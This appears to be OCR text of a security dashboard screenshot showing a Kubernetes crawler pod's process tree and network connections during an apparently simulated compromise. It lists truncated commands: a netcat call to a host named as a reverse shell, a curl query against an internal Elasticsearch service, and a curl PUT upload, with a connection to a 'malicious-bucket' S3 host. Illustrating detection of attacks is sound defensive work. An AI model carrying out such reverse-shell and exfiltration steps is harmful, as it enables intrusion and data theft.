 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
Pod
Process
Tree
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP